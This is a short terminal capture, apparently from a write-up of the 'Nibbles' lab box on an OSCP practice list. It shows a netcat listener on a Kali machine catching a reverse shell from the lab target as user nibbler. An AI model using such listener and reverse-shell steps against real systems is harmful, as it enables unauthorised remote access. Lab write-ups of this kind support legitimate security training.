 ┌──(manish㉿kali)-[~/boxes/oscpchallengelist/linux/nibbles]
└──╼ $ nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.75] 38792
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 02:07:20 up 10:43,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$
[nibbles] 0:nc* "kali" 11:3